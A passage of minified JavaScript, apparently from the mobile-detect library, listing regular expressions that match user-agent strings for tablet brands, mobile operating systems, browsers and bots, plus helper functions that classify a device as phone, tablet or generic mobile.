NM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return 